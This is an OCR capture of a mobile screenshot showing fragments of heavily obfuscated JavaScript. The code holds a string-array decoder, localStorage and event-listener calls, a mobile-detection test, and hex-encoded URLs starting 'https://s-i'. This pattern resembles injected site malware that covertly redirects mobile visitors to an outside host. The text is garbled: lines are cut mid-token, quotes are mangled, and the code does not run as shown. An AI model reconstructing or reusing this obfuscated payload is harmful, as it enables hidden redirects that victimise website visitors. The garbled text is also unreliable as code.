
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
[‘parse’,’48RjHnAD’,’forEach’,’10eQGByx’,’test’,’7364049wn
hurs’,’getItem’,’1467075WqPRNS’,’addEventListener’,’mobi
mnts’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x7
local-
storage’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d
(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0
(-